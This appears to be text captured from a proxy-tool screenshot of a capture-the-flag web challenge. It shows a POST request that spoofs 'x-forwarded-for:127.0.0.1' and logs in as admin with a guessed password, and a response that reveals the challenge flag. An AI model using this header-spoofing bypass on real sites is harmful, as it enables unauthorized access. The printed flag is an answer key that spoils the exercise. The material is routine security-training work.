 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:10113
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.175.224:10113
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.175.224:10113/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-G
B;q=0.5,ja;q=0.4
13 Cookie: PHPSESSID=9ajqo2bmt9bbegs3u0j0gndhl2;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1657624408;
_ga=GA1.1.1547903999.1657624408;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1657625811
14 Connection: close
15 x-forwarded-for:127.0.0.1
16
17 user=admin&pass=test123
Response
Pretty Raw Hex Render \n
管理员系统
Username:
Password:
Submit Reset
The flag is:
flag{1f59114601e714f86b0c8f44fbbabb04}